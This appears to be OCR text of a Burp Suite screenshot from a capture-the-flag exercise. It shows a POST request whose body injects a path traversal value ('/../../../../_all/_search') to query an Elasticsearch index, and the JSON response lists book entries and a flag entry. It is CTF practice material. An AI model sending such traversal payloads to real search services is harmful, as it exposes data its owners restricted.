 Go Cancel < > Target: http://192.241.183.207 ?
Request
Raw Params Headers Hex
POST /?action HTTP/1.1
Host: 192.241.183.207
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.241.183.207/
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 38
Connection: close
q=*&endpoint=/../../../../_all/_search
Response
Raw Headers Hex JSON Beautifier
"_id": "AWoSY9ipLaY_ZeX1ck7_",
"_type": "articles",
"downloadLink": "https://127.0.0.1/"
},
{
"title": "CompTIA Network+",
"_id": "AWoSY9iqLaY_ZeX1ck8B",
"_type": "articles",
"downloadLink":
"https://www.amazon.com/CompTIA-Network-Certification-Seventh-
N10-007/dp/1260122387"
},
{
"title": "Cracking Codes with Python",
"_id": "AWoSY9iqLaY_ZeX1ck8A",
"_type": "articles",
"downloadLink":
"https://www.amazon.com/Cracking-Codes-Python-Introduction-Bui
lding/dp/1593278225"
},
{
"title": "The Web Application Hacker's Handbook",
"_id": "AWoSY9ieLaY_ZeX1ck79",
"_type": "articles",
"downloadLink":
"https://www.amazon.co.uk/Web-Application-Hackers-Handbook-Exp
loiting/dp/1118026470"
},
{
"title": "Red Team Field Manual",
"_id": "AWoSY9iiLaY_ZeX1ck7-",
"_type": "articles",
"downloadLink":
"https://www.amazon.co.uk/Rtfm-Red-Team-Field-Manual/dp/14942
95504"
},
{
"title": "Flag Is Here, Grab it :)",
"_id": "AWoSY9h7LaY_ZeX1ck78",
"_type": "fl4g?",
"downloadLink": null
}
]